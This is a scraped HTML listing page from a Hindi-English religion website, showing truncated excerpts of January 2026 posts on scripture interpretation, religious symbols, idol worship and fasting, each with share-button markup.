                        <p>धर्मग्रंथ मानव सभ्यता की आध्यात्मिक, नैतिक और सांस्कृतिक धरोहर हैं। वे जीवन को दिशा देने, सही-गलत का बोध कराने और आत्मिक उन्नति का मार्ग दिखाने के लिए रचे गए थे। फिर भी इतिहास और वर्तमान—दोनों में—हम देखते हैं कि धर्मग्रंथों की गलत व्याख्या कई बार भ्रम, कट्टरता और टकराव का कारण बनती है। यह प्रश्न महत्वपूर्ण है कि धर्मग्रंथों की गलत व्याख्या आखिर कैसे होती है? संदर्भ से अलग पढ़ना गलत व्याख्या का सबसे बड़ा कारण किसी श्लोक या वाक्य को उसके संदर्भ से अलग पढ़ना है। धर्मग्रंथों में कही गई बातें अक्सर किसी विशेष परिस्थिति, समाज या समय से&hellip;</p>
                        <div class="description-meta">
                            <div class="autor_link"><span>By </span><a href="https://www.religionworld.in/author/admin/" title="Posts by Religion World" rel="author">Religion World</a></div>
                            <span><i class="fa fa-calendar" aria-hidden="true"></i>&nbsp;January 20, 2026</span><br/>
                            <span></span>                            <div class="social-box"><div class="social-btn"><a class="col-1 sbtn s-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%A7%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%82%E0%A4%A5%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%97%E0%A4%B2%E0%A4%A4%20%E0%A4%B5%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%88%E0%A4%B8%E0%A5%87%20%E0%A4%B9%E0%A5%8B%E0%A4%A4%E0%A5%80%20%E0%A4%B9%E0%A5%88%3F&#038;url=https%3A%2F%2Fwww.religionworld.in%2Fdharmgranthon-ki-galat-vyaakhya-kaise-hoti-hai%2F" target="_blank" rel="nofollow noopener noreferrer" alt="Follow us on X" aria-label="Share on Twitter"></a><a class="col-1 sbtn s-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.religionworld.in%2Fdharmgranthon-ki-galat-vyaakhya-kaise-hoti-hai%2F" target="_blank" rel="nofollow noopener noreferrer" alt="Follow us on Facebook" aria-label="Share on Facebook"></a><a class="col-2 sbtn s-whatsapp" href="https://wa.me/?text=%E0%A4%A7%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%82%E0%A4%A5%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%97%E0%A4%B2%E0%A4%A4%20%E0%A4%B5%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%88%E0%A4%B8%E0%A5%87%20%E0%A4%B9%E0%A5%8B%E0%A4%A4%E0%A5%80%20%E0%A4%B9%E0%A5%88%3F%20https%3A%2F%2Fwww.religionworld.in%2Fdharmgranthon-ki-galat-vyaakhya-kaise-hoti-hai%2F" target="_blank" rel="nofollow noopener noreferrer" alt="Follow us on Whatsapp" aria-label="Share on WhatsApp"></a></div></div>                        </div>
                    </div>
                
              </div>
        
                       <div class="post-grid-item">
                
                                        <img class="single_pg" data-src="https://religionworld.s3.ap-south-1.amazonaws.com/uploads/2026/01/15131515/Religious-Scripture-300x300.webp" src="https://religionworld.s3.ap-south-1.amazonaws.com/uploads/2026/01/15131515/Religious-Scripture-300x300.webp" alt="Post Image" onerror="this.onerror=null;this.src='https://religionworld.s3.amazonaws.com/uploads/2023/05/religionworld.in_logo_300-scaled.jpg'" />
                    <div class="post-grid-content">
                        <a href="https://www.religionworld.in/can-religious-scriptures-be-changed-over-time/">
                         <h3>Can Religious Scriptures Be Changed Over Time?</h3>
                        </a>
                        <p>Religious scriptures have shaped human beliefs, morals, and civilizations for thousands of years. They are often regarded as sacred, divine, and unchangeable. Yet in a rapidly evolving world, an important question arises: Can religious scriptures be changed over time? This question touches faith, tradition, interpretation, and the relationship between ancient wisdom and modern life. The Sacred Nature of Scriptures For believers, religious texts are not ordinary books. They are considered revelations, divine guidance, or spiritually inspired teachings. Because of this sacred status, many followers believe scriptures must remain exactly as they were originally revealed. Any alteration is often seen as&hellip;</p>
                        <div class="description-meta">
                            <div class="autor_link"><span>By </span><a href="https://www.religionworld.in/author/admin/" title="Posts by Religion World" rel="author">Religion World</a></div>
                            <span><i class="fa fa-calendar" aria-hidden="true"></i>&nbsp;January 20, 2026</span><br/>
                            <span></span>                            <div class="social-box"><div class="social-btn"><a class="col-1 sbtn s-twitter" href="https://twitter.com/intent/tweet?text=Can%20Religious%20Scriptures%20Be%20Changed%20Over%20Time%3F&#038;url=https%3A%2F%2Fwww.religionworld.in%2Fcan-religious-scriptures-be-changed-over-time%2F" target="_blank" rel="nofollow noopener noreferrer" alt="Follow us on X" aria-label="Share on Twitter"></a><a class="col-1 sbtn s-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.religionworld.in%2Fcan-religious-scriptures-be-changed-over-time%2F" target="_blank" rel="nofollow noopener noreferrer" alt="Follow us on Facebook" aria-label="Share on Facebook"></a><a class="col-2 sbtn s-whatsapp" href="https://wa.me/?text=Can%20Religious%20Scriptures%20Be%20Changed%20Over%20Time%3F%20https%3A%2F%2Fwww.religionworld.in%2Fcan-religious-scriptures-be-changed-over-time%2F" target="_blank" rel="nofollow noopener noreferrer" alt="Follow us on Whatsapp" aria-label="Share on WhatsApp"></a></div></div>                        </div>
                    </div>
                
              </div>
        
                       <div class="post-grid-item">
                
                                        <img class="single_pg" data-src="https://religionworld.s3.ap-south-1.amazonaws.com/uploads/2026/01/15130957/%E0%A4%A7%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%95-%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%82%E0%A4%A5-300x300.webp" src="https://religionworld.s3.ap-south-1.amazonaws.com/uploads/2026/01/15130957/%E0%A4%A7%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%95-%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%82%E0%A4%A5-300x300.webp" alt="Post Image" onerror="this.onerror=null;this.src='https://religionworld.s3.amazonaws.com/uploads/2023/05/religionworld.in_logo_300-scaled.jpg'" />
                    <div class="post-grid-content">
                        <a href="https://www.religionworld.in/dharmik-granthon-ko-samajhna-kathin-kyun-hai/">
                         <h3>धार्मिक ग्रंथों को समझना कठिन क्यों है?</h3>
                        </a>
                        <p>धार्मिक ग्रंथ मानव सभ्यता की सबसे प्राचीन और गहन रचनाओं में गिने जाते हैं। वे केवल पूजा-पाठ तक सीमित नहीं हैं, बल्कि जीवन, नैतिकता, दर्शन और समाज के गहरे सत्य को व्यक्त करते हैं। फिर भी एक आम प्रश्न बार-बार उठता है—धार्मिक ग्रंथों को समझना कठिन क्यों होता है? ऐसा क्यों है कि अनेक लोग उन्हें पढ़ते तो हैं, पर उनका सार पूरी तरह समझ नहीं पाते? भाषा और काल का अंतर धार्मिक ग्रंथ प्राचीन काल में लिखे गए थे, जब भाषा, शब्दावली और अभिव्यक्ति आज से बिल्कुल अलग थी। संस्कृत, अरबी, पालि, प्राकृत या प्राचीन हिब्रू जैसी भाषाएँ आधुनिक&hellip;</p>
                        <div class="description-meta">
                            <div class="autor_link"><span>By </span><a href="https://www.religionworld.in/author/admin/" title="Posts by Religion World" rel="author">Religion World</a></div>
                            <span><i class="fa fa-calendar" aria-hidden="true"></i>&nbsp;January 20, 2026</span><br/>
                            <span></span>                            <div class="social-box"><div class="social-btn"><a class="col-1 sbtn s-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%A7%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%95%20%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%82%E0%A4%A5%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%8B%20%E0%A4%B8%E0%A4%AE%E0%A4%9D%E0%A4%A8%E0%A4%BE%20%E0%A4%95%E0%A4%A0%E0%A4%BF%E0%A4%A8%20%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%B9%E0%A5%88%3F&#038;url=https%3A%2F%2Fwww.religionworld.in%2Fdharmik-granthon-ko-samajhna-kathin-kyun-hai%2F" target="_blank" rel="nofollow noopener noreferrer" alt="Follow us on X" aria-label="Share on Twitter"></a><a class="col-1 sbtn s-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.religionworld.in%2Fdharmik-granthon-ko-samajhna-kathin-kyun-hai%2F" target="_blank" rel="nofollow noopener noreferrer" alt="Follow us on Facebook" aria-label="Share on Facebook"></a><a class="col-2 sbtn s-whatsapp" href="https://wa.me/?text=%E0%A4%A7%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%95%20%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%82%E0%A4%A5%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%8B%20%E0%A4%B8%E0%A4%AE%E0%A4%9D%E0%A4%A8%E0%A4%BE%20%E0%A4%95%E0%A4%A0%E0%A4%BF%E0%A4%A8%20%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%B9%E0%A5%88%3F%20https%3A%2F%2Fwww.religionworld.in%2Fdharmik-granthon-ko-samajhna-kathin-kyun-hai%2F" target="_blank" rel="nofollow noopener noreferrer" alt="Follow us on Whatsapp" aria-label="Share on WhatsApp"></a></div></div>                        </div>
                    </div>
                
              </div>
        
                       <div class="post-grid-item">
                
                                        <img class="single_pg" data-src="https://religionworld.s3.ap-south-1.amazonaws.com/uploads/2026/01/15130455/%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A4%E0%A5%80%E0%A4%95-%E0%A4%94%E0%A4%B0-%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A8-300x300.webp" src="https://religionworld.s3.ap-south-1.amazonaws.com/uploads/2026/01/15130455/%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A4%E0%A5%80%E0%A4%95-%E0%A4%94%E0%A4%B0-%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A8-300x300.webp" alt="Post Image" onerror="this.onerror=null;this.src='https://religionworld.s3.amazonaws.com/uploads/2023/05/religionworld.in_logo_300-scaled.jpg'" />
                    <div class="post-grid-content">
                        <a href="https://www.religionworld.in/kya-pratik-dhyaan-ko-majboot-karte-hain/">
                         <h3>क्या प्रतीक ध्यान को मजबूत करते हैं?</h3>
                        </a>
                        <p>ध्यान आत्मचिंतन और मानसिक एकाग्रता की एक प्राचीन साधना है। सदियों से विभिन्न आध्यात्मिक परंपराओं में ध्यान को मन की शुद्धि और आत्मबोध का माध्यम माना गया है। इस साधना में कई बार मंत्र, श्वास और मौन का सहारा लिया जाता है, तो कई परंपराओं में प्रतीकों का भी प्रयोग किया जाता है। ऐसे में यह प्रश्न स्वाभाविक है—क्या प्रतीक वास्तव में ध्यान को मजबूत करते हैं? प्रतीक और मन का संबंध मानव मन स्वभाव से ही दृश्य रूपों से प्रभावित होता है। किसी आकृति, चिन्ह या रूप को देखकर मन आसानी से केंद्रित हो जाता है। प्रतीक इसी प्रवृत्ति&hellip;</p>
                        <div class="description-meta">
                            <div class="autor_link"><span>By </span><a href="https://www.religionworld.in/author/admin/" title="Posts by Religion World" rel="author">Religion World</a></div>
                            <span><i class="fa fa-calendar" aria-hidden="true"></i>&nbsp;January 19, 2026</span><br/>
                            <span></span>                            <div class="social-box"><div class="social-btn"><a class="col-1 sbtn s-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A4%E0%A5%80%E0%A4%95%20%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A8%20%E0%A4%95%E0%A5%8B%20%E0%A4%AE%E0%A4%9C%E0%A4%AC%E0%A5%82%E0%A4%A4%20%E0%A4%95%E0%A4%B0%E0%A4%A4%E0%A5%87%20%E0%A4%B9%E0%A5%88%E0%A4%82%3F&#038;url=https%3A%2F%2Fwww.religionworld.in%2Fkya-pratik-dhyaan-ko-majboot-karte-hain%2F" target="_blank" rel="nofollow noopener noreferrer" alt="Follow us on X" aria-label="Share on Twitter"></a><a class="col-1 sbtn s-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.religionworld.in%2Fkya-pratik-dhyaan-ko-majboot-karte-hain%2F" target="_blank" rel="nofollow noopener noreferrer" alt="Follow us on Facebook" aria-label="Share on Facebook"></a><a class="col-2 sbtn s-whatsapp" href="https://wa.me/?text=%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A4%E0%A5%80%E0%A4%95%20%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A8%20%E0%A4%95%E0%A5%8B%20%E0%A4%AE%E0%A4%9C%E0%A4%AC%E0%A5%82%E0%A4%A4%20%E0%A4%95%E0%A4%B0%E0%A4%A4%E0%A5%87%20%E0%A4%B9%E0%A5%88%E0%A4%82%3F%20https%3A%2F%2Fwww.religionworld.in%2Fkya-pratik-dhyaan-ko-majboot-karte-hain%2F" target="_blank" rel="nofollow noopener noreferrer" alt="Follow us on Whatsapp" aria-label="Share on WhatsApp"></a></div></div>                        </div>
                    </div>
                
              </div>
        
                       <div class="post-grid-item">
                
                                        <img class="single_pg" data-src="https://religionworld.s3.ap-south-1.amazonaws.com/uploads/2026/01/15124242/%E0%A4%AC%E0%A4%BF%E0%A4%A8%E0%A4%BE-%E0%A4%89%E0%A4%AA%E0%A4%B5%E0%A4%BE%E0%A4%B8-%E0%A4%86%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%AE-300x300.webp" src="https://religionworld.s3.ap-south-1.amazonaws.com/uploads/2026/01/15124242/%E0%A4%AC%E0%A4%BF%E0%A4%A8%E0%A4%BE-%E0%A4%89%E0%A4%AA%E0%A4%B5%E0%A4%BE%E0%A4%B8-%E0%A4%86%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%AE-300x300.webp" alt="Post Image" onerror="this.onerror=null;this.src='https://religionworld.s3.amazonaws.com/uploads/2023/05/religionworld.in_logo_300-scaled.jpg'" />
                    <div class="post-grid-content">
                        <a href="https://www.religionworld.in/kya-bina-upvaas-bhi-adhyatm-sambhav-hai/">
                         <h3>क्या बिना उपवास भी आध्यात्म संभव है?</h3>
                        </a>
                        <p>भारतीय आध्यात्मिक परंपरा में उपवास को आत्मसंयम, शुद्धि और साधना का महत्वपूर्ण साधन माना गया है। अनेक लोग यह मानते हैं कि बिना उपवास किए आध्यात्मिक उन्नति संभव नहीं है। लेकिन यह प्रश्न आज के समय में अत्यंत प्रासंगिक है—क्या बिना उपवास भी आध्यात्म संभव है? इस प्रश्न का उत्तर केवल “हाँ” या “नहीं” में नहीं, बल्कि समझ और संतुलन में छिपा है। आध्यात्म का वास्तविक अर्थ आध्यात्म का अर्थ केवल शरीर को कष्ट देना या कुछ विशेष नियमों का पालन करना नहीं है। आध्यात्म का मूल उद्देश्य आत्मबोध, करुणा, सत्य और जीवन के प्रति जागरूकता है। यदि कोई व्यक्ति&hellip;</p>
                        <div class="description-meta">
                            <div class="autor_link"><span>By </span><a href="https://www.religionworld.in/author/admin/" title="Posts by Religion World" rel="author">Religion World</a></div>
                            <span><i class="fa fa-calendar" aria-hidden="true"></i>&nbsp;January 19, 2026</span><br/>
                            <span></span>                            <div class="social-box"><div class="social-btn"><a class="col-1 sbtn s-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A4%BF%E0%A4%A8%E0%A4%BE%20%E0%A4%89%E0%A4%AA%E0%A4%B5%E0%A4%BE%E0%A4%B8%20%E0%A4%AD%E0%A5%80%20%E0%A4%86%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%AE%20%E0%A4%B8%E0%A4%82%E0%A4%AD%E0%A4%B5%20%E0%A4%B9%E0%A5%88%3F&#038;url=https%3A%2F%2Fwww.religionworld.in%2Fkya-bina-upvaas-bhi-adhyatm-sambhav-hai%2F" target="_blank" rel="nofollow noopener noreferrer" alt="Follow us on X" aria-label="Share on Twitter"></a><a class="col-1 sbtn s-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.religionworld.in%2Fkya-bina-upvaas-bhi-adhyatm-sambhav-hai%2F" target="_blank" rel="nofollow noopener noreferrer" alt="Follow us on Facebook" aria-label="Share on Facebook"></a><a class="col-2 sbtn s-whatsapp" href="https://wa.me/?text=%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A4%BF%E0%A4%A8%E0%A4%BE%20%E0%A4%89%E0%A4%AA%E0%A4%B5%E0%A4%BE%E0%A4%B8%20%E0%A4%AD%E0%A5%80%20%E0%A4%86%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%AE%20%E0%A4%B8%E0%A4%82%E0%A4%AD%E0%A4%B5%20%E0%A4%B9%E0%A5%88%3F%20https%3A%2F%2Fwww.religionworld.in%2Fkya-bina-upvaas-bhi-adhyatm-sambhav-hai%2F" target="_blank" rel="nofollow noopener noreferrer" alt="Follow us on Whatsapp" aria-label="Share on WhatsApp"></a></div></div>                        </div>
                    </div>
                
              </div>
        
                       <div class="post-grid-item">
                
                                        <img class="single_pg" data-src="https://religionworld.s3.ap-south-1.amazonaws.com/uploads/2026/01/15125820/idol-worship-debate-300x300.webp" src="https://religionworld.s3.ap-south-1.amazonaws.com/uploads/2026/01/15125820/idol-worship-debate-300x300.webp" alt="Post Image" onerror="this.onerror=null;this.src='https://religionworld.s3.amazonaws.com/uploads/2023/05/religionworld.in_logo_300-scaled.jpg'" />
                    <div class="post-grid-content">
                        <a href="https://www.religionworld.in/why-is-idol-worship-controversial/">
                         <h3>Why Is Idol Worship Controversial?</h3>
                        </a>
                        <p>Idol worship, also known as image worship, has been a central part of many religious traditions for centuries, especially in Hinduism, Buddhism, and various ancient cultures. At the same time, it has also been a subject of intense debate and criticism. Some view idol worship as a powerful spiritual aid, while others consider it unnecessary or even wrong. This difference of opinion has led to long-standing controversies. But why does idol worship create such disagreement? The answer lies in theology, history, psychology, and differing understandings of spirituality. Different Concepts of the Divine One major reason for the controversy is the&hellip;</p>
                        <div class="description-meta">
                            <div class="autor_link"><span>By </span><a href="https://www.religionworld.in/author/admin/" title="Posts by Religion World" rel="author">Religion World</a></div>
                            <span><i class="fa fa-calendar" aria-hidden="true"></i>&nbsp;January 19, 2026</span><br/>
                            <span></span>                            <div class="social-box"><div class="social-btn"><a class="col-1 sbtn s-twitter" href="https://twitter.com/intent/tweet?text=Why%20Is%20Idol%20Worship%20Controversial%3F&#038;url=https%3A%2F%2Fwww.religionworld.in%2Fwhy-is-idol-worship-controversial%2F" target="_blank" rel="nofollow noopener noreferrer" alt="Follow us on X" aria-label="Share on Twitter"></a><a class="col-1 sbtn s-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.religionworld.in%2Fwhy-is-idol-worship-controversial%2F" target="_blank" rel="nofollow noopener noreferrer" alt="Follow us on Facebook" aria-label="Share on Facebook"></a><a class="col-2 sbtn s-whatsapp" href="https://wa.me/?text=Why%20Is%20Idol%20Worship%20Controversial%3F%20https%3A%2F%2Fwww.religionworld.in%2Fwhy-is-idol-worship-controversial%2F" target="_blank" rel="nofollow noopener noreferrer" alt="Follow us on Whatsapp" aria-label="Share on WhatsApp"></a></div></div>                        </div>
                    </div>
                
              </div>
        
                       <div class="post-grid-item">
                
                                        <img class="single_pg" data-src="https://religionworld.s3.ap-south-1.amazonaws.com/uploads/2026/01/15124836/%E0%A4%A7%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%95-%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A4%E0%A5%80%E0%A4%95%E0%A5%8B%E0%A4%82-%E0%A4%95%E0%A4%BE-%E0%A4%AE%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%B5-300x300.webp" src="https://religionworld.s3.ap-south-1.amazonaws.com/uploads/2026/01/15124836/%E0%A4%A7%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%95-%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A4%E0%A5%80%E0%A4%95%E0%A5%8B%E0%A4%82-%E0%A4%95%E0%A4%BE-%E0%A4%AE%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%B5-300x300.webp" alt="Post Image" onerror="this.onerror=null;this.src='https://religionworld.s3.amazonaws.com/uploads/2023/05/religionworld.in_logo_300-scaled.jpg'" />
                    <div class="post-grid-content">
                        <a href="https://www.religionworld.in/dharmik-pratikon-ka-mahatva-kya-hai/">
                         <h3>धार्मिक प्रतीकों का महत्व क्या है?</h3>
                        </a>
                        <p>धार्मिक प्रतीक मानव सभ्यता के साथ-साथ विकसित हुए हैं। ये प्रतीक केवल चित्र, चिन्ह या वस्तुएँ नहीं होते, बल्कि गहरे आध्यात्मिक अर्थ और भावनात्मक जुड़ाव का प्रतिनिधित्व करते हैं। चाहे वह मंदिर में स्थापित मूर्ति हो, मस्जिद का चाँद-तारा, गुरुद्वारे का खंडा या चर्च का क्रॉस—धार्मिक प्रतीक आस्था, विश्वास और परंपरा का सजीव रूप होते हैं। प्रश्न यह है कि धार्मिक प्रतीकों का वास्तविक महत्व क्या है और ये मानव जीवन को किस प्रकार प्रभावित करते हैं? आस्था और विश्वास का माध्यम धार्मिक प्रतीक आस्था को मूर्त रूप प्रदान करते हैं। अमूर्त ईश्वर को समझना हर व्यक्ति के लिए सहज&hellip;</p>
                        <div class="description-meta">
                            <div class="autor_link"><span>By </span><a href="https://www.religionworld.in/author/admin/" title="Posts by Religion World" rel="author">Religion World</a></div>
                            <span><i class="fa fa-calendar" aria-hidden="true"></i>&nbsp;January 18, 2026</span><br/>
                            <span></span>                            <div class="social-box"><div class="social-btn"><a class="col-1 sbtn s-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%A7%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%95%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A4%E0%A5%80%E0%A4%95%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A4%BE%20%E0%A4%AE%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%B5%20%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%B9%E0%A5%88%3F&#038;url=https%3A%2F%2Fwww.religionworld.in%2Fdharmik-pratikon-ka-mahatva-kya-hai%2F" target="_blank" rel="nofollow noopener noreferrer" alt="Follow us on X" aria-label="Share on Twitter"></a><a class="col-1 sbtn s-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.religionworld.in%2Fdharmik-pratikon-ka-mahatva-kya-hai%2F" target="_blank" rel="nofollow noopener noreferrer" alt="Follow us on Facebook" aria-label="Share on Facebook"></a><a class="col-2 sbtn s-whatsapp" href="https://wa.me/?text=%E0%A4%A7%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%95%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A4%E0%A5%80%E0%A4%95%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A4%BE%20%E0%A4%AE%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%B5%20%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%B9%E0%A5%88%3F%20https%3A%2F%2Fwww.religionworld.in%2Fdharmik-pratikon-ka-mahatva-kya-hai%2F" target="_blank" rel="nofollow noopener noreferrer" alt="Follow us on Whatsapp" aria-label="Share on WhatsApp"></a></div></div>                        </div>
                    </div>
                
              </div>
        
                       <div class="post-grid-item">
                
                                        <img class="single_pg" data-src="https://religionworld.s3.ap-south-1.amazonaws.com/uploads/2026/01/15124005/Fasting-Only-for-the-Body-300x300.webp" src="https://religionworld.s3.ap-south-1.amazonaws.com/uploads/2026/01/15124005/Fasting-Only-for-the-Body-300x300.webp" alt="Post Image" onerror="this.onerror=null;this.src='https://religionworld.s3.amazonaws.com/uploads/2023/05/religionworld.in_logo_300-scaled.jpg'" />
                    <div class="post-grid-content">
                        <a href="https://www.religionworld.in/fasting-only-for-the-body/">
                         <h3>Is Fasting Only for the Body?</h3>
                        </a>
                        <p>Fasting has been practiced for centuries across different cultures and religions. In modern times, it is often viewed mainly as a physical practice associated with detoxification, weight control, or medical benefits. This raises an important question: Is fasting only for the body, or does it serve a deeper purpose? A closer look reveals that fasting is not merely a physical act but a holistic discipline that influences the mind, emotions, and spirit. Fasting Beyond Physical Health From a physical perspective, fasting allows the digestive system to rest and helps the body regulate itself. While these benefits are well known today,&hellip;</p>
                        <div class="description-meta">
                            <div class="autor_link"><span>By </span><a href="https://www.religionworld.in/author/admin/" title="Posts by Religion World" rel="author">Religion World</a></div>
                            <span><i class="fa fa-calendar" aria-hidden="true"></i>&nbsp;January 18, 2026</span><br/>
                            <span></span>                            <div class="social-box"><div class="social-btn"><a class="col-1 sbtn s-twitter" href="https://twitter.com/intent/tweet?text=Is%20Fasting%20Only%20for%20the%20Body%3F&#038;url=https%3A%2F%2Fwww.religionworld.in%2Ffasting-only-for-the-body%2F" target="_blank" rel="nofollow noopener noreferrer" alt="Follow us on X" aria-label="Share on Twitter"></a><a class="col-1 sbtn s-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.religionworld.in%2Ffasting-only-for-the-body%2F" target="_blank" rel="nofollow noopener noreferrer" alt="Follow us on Facebook" aria-label="Share on Facebook"></a><a class="col-2 sbtn s-whatsapp" href="https://wa.me/?text=Is%20Fasting%20Only%20for%20the%20Body%3F%20https%3A%2F%2Fwww.religionworld.in%2Ffasting-only-for-the-body%2F" target="_blank" rel="nofollow noopener noreferrer" alt="Follow us on Whatsapp" aria-label="Share on WhatsApp"></a></div></div>                        </div>
                    </div>
                
              </div>
        
                       <div class="post-grid-item">
                
                                        <img class="single_pg" data-src="https://religionworld.s3.ap-south-1.amazonaws.com/uploads/2026/01/15121250/%E0%A4%89%E0%A4%AA%E0%A4%B5%E0%A4%BE%E0%A4%B8-%E0%A4%95%E0%A4%BE-%E0%A4%A7%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%95-%E0%A4%AE%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%B5-300x300.webp" src="https://religionworld.s3.ap-south-1.amazonaws.com/uploads/2026/01/15121250/%E0%A4%89%E0%A4%AA%E0%A4%B5%E0%A4%BE%E0%A4%B8-%E0%A4%95%E0%A4%BE-%E0%A4%A7%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%95-%E0%A4%AE%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%B5-300x300.webp" alt="Post Image" onerror="this.onerror=null;this.src='https://religionworld.s3.amazonaws.com/uploads/2023/05/religionworld.in_logo_300-scaled.jpg'" />
                    <div class="post-grid-content">
                        <a href="https://www.religionworld.in/upvaas-ka-dharmik-mahatva-kya-hai/">
                         <h3>उपवास का धार्मिक महत्व क्या है?</h3>
                        </a>
                        <p>उपवास भारतीय धार्मिक और आध्यात्मिक परंपराओं का एक महत्वपूर्ण अंग रहा है। प्राचीन काल से ही उपवास को केवल भोजन त्यागने की प्रक्रिया नहीं, बल्कि शरीर, मन और आत्मा की शुद्धि का साधन माना गया है। हिंदू, बौद्ध, जैन, सिख और इस्लाम सहित अनेक धर्मों में उपवास या संयम को विशेष महत्व दिया गया है। प्रश्न यह है कि उपवास का वास्तविक धार्मिक महत्व क्या है और यह जीवन को किस प्रकार प्रभावित करता है? उपवास: त्याग और अनुशासन का प्रतीक धार्मिक दृष्टि से उपवास त्याग और आत्मसंयम का प्रतीक है। जब व्यक्ति स्वेच्छा से भोजन या भोग-विलास का त्याग&hellip;</p>
                        <div class="description-meta">
                            <div class="autor_link"><span>By </span><a href="https://www.religionworld.in/author/admin/" title="Posts by Religion World" rel="author">Religion World</a></div>
                            <span><i class="fa fa-calendar" aria-hidden="true"></i>&nbsp;January 18, 2026</span><br/>
